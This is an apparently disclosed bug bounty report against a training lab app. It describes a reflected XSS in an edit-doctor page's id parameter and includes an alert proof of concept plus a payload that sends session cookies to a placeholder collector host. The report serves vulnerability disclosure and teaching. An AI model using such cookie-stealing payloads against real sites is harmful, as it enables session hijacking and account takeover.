Summary:
Hi mate!
I found another reflected XSS vulnerability on /edit-doctor.php that leads to account takeover of any doctor's account. This XSS has a different injection point and thus needs a different payload.

Possible cause:
User input that got passed through the id query parameter and was not validated and/or encoded properly.
Impact:
I was able to execute javascript code on the doctor's behalf. Furthermore, I was also able to steal the sensitive session cookie as it is not an HTTPOnly cookie. This allowed me to successfully takeover the account of the doctor.
Steps to reproduce:
Proof of concept: /drpanel/edit-doctor.php?id=1000"%20onerror="alert(document.domain)
1) Spin up firstblood v3 if you haven't already
2) Visit the path PoC above
3) An alert popup should appear with the document's domain

We can easily takeover the doctor's account as cookies are not HTTPOnly. To do so, we could use the following payload to steal and send the cookies back to us:
/drpanel/edit-doctor.php?id=1000"%20onerror="location.href=%60//{BURP_COLLABORATOR}/collector?cookies=${document.cookie}%60

Upon visiting the URL (as the victim), we can see a hit with the cookies on our server:
Mitigation
For reflected and stored XSS vulnerabilities it is always necessary to encode any user input accordingly. Here, the double quote was left unencoded and allowed me to escape the id attribute.
Thanks for hosting such an awesome event again!
Kind regards,
0xblackbird
 Getting started
Getting started
 Test your knowledge
Test your knowledge
 Guides for your hunts
Guides for your hunts
 Useful Resources
Useful Resources
 Our community
Our community
 Endorsed Members
Endorsed Members
 Hackevents
Hackevents
 Member Articles
My BARKER Experience
Member Articles
My BARKER Experience
 Learn about vulnerability types
Learn about vulnerability types  Getting started in bug bounties
Getting started in bug bounties  Free Web Application Challenges
Free Web Application Challenges ZSeano's Methodology
ZSeano's Methodology Effective Note Taking for bug bounties
Effective Note Taking for bug bounties Disclosed HackerOne Reports
Disclosed HackerOne Reports 


 Report Feedback
Report Feedback